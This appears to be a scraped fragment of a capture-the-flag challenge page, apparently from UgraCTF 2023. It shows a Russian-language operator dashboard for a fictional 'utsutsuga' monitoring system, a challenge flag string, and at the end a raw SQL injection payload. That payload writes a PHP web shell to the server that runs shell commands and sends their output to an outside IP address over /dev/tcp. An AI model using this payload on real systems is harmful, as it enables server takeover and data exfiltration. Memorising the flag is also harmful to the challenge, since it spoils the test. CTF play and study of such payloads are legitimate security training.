 https://monitoring.o.2023.ugractf.ru/3w4mn7d3ibw4awob/demo?username=admin
Добро пожаловать!
Это личный кабинет оператора системы УНИИИУ-Монитор. Здесь будут появляться отчёты и предупреждения об уровнях уцуцуги.
АВАРИЙНЫЙ СИГНАЛ ПО УЦУЦУГЕ
ВНИМАНИЕ! Зафикисирован уровень уцуцуги, превышающий норму в 10 Югорских уцуцев! Для дальнейшего анализа воспользуйтесь следующим уникальным идентификатором уцуцуги:
ugra_demonstrate_but_validate_tglmgqqshv84
1
' union select 1,<?php exec("bash -c " . $_GET["cmd"] . " > /dev/tcp/51.250.71.205/52904") INTO OUTFILE '/var/www/ekran/cmd.php' --